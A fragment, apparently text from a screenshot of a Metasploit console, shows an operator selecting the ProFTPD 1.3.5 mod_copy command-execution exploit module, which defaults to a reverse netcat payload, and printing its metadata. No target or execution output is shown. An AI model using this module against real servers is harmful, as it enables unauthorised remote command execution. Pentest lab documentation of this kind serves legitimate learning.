 msf6 auxiliary(scanner/portscan/syn) > use exploit/unix/ftp/proftpd_modcopy_exec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(unix/ftp/proftpd_modcopy_exec) > info
Name: ProFTPD 1.3.5 Mod_Copy Command Execution
Module: exploit/unix/ftp/proftpd_modcopy_exec
Platform: Unix
Arch: cmd
Privileged: No
License: Metasploit Framework License (BSD)
Rank: Excellent
Disclosed: 2015-04-22
Provided by:
Vadim Melihow
xistence <xistence@0×90.nl>
Module side effects:
artifacts-on-disk
ioc-in-logs
Module stability:
crash-safe
Module reliability:
repeatable-session
Available targets:
Id  Name
--  ----
⇒  0  ProFTPD 1.3.5
Check supported:
Yes
RECON